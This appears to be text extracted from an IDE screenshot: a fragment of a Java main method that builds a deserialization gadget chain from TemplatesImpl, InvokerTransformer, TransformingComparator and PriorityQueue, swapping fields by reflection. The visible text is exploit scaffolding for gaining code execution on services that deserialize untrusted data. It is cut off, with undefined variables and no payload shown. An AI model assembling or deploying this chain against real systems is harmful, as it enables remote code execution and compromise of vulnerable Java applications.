 public static void main(String[] args) throws Exception {
Field tp_factory = ctp.getDeclaredField( name: "_tfactory");
tp_factory.setAccessible(true);
tp_factory.set(tp, new TransformerFactoryImpl());
InvokerTransformer ivktransformer = new InvokerTransformer( methodName: "newTransformer",new Class[]{},new Object[]{});
TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>( constantToReturn: 1));
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(1);
priorityQueue.add(2);
Field trans = transformingComparator.getClass().getDeclaredField( name: "transformer");
trans.setAccessible(true);
trans.set(transformingComparator,ivktransformer);